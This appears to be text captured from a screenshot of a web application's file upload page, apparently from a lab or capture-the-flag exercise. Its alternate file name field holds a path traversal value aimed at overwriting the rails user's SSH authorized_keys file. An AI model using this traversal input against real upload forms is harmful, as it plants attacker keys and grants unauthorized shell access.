 Listing user_files
crown.png
Delete
Upload file
Online users
King
cooldude89
Newest users
xer
onlyme
anybodyhome
Browse... authorized_keys
Alternate file name (optional)
../../../../../../../../home/rails/.ssh/authorized_keys
Upload